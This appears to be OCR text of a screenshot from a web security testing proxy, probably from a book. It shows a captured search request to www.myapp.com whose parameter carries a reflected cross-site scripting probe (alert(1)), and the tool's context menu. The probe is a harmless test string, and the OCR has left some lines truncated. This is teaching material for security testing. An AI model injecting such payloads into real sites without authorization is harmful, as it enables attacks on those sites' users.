 advisory request response
raw params headers hex viewstate
GET
/search/12/Default.aspx?__VIEWSTATE=%2FwEPDwUKMjA3MjcONzM2MW
M%3D&SearchTerm=a82e48\'%3balert(1)//4d933992116&SearchButto =1
HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-ms-application, application/vnd.ms-xpsdocument ml,
application/x-ms-xbap, application/x-shockwave-flash, applic
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www.myapp.com/search/12/
Accept-Language: en-gb
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.
2.0.50727; Media Center PC 5.0; FDM; .NET CLR 3.5.21022; .NE CLR
3.5.30729; .NET CLR 3.0.30618)
Proxy-Connection: Keep-Alive
Host: www.myapp.com
Pragma: no-cache
send to spider
do an active scan
do a passive scan
send to intruder
send to repeater
send to sequencer
send to comparer
send to decoder
engagement tools
copy URL
copy to file
save item
cut Ctrl-X
copy Ctrl-C
paste Ctrl-V
+ < > 1 highlight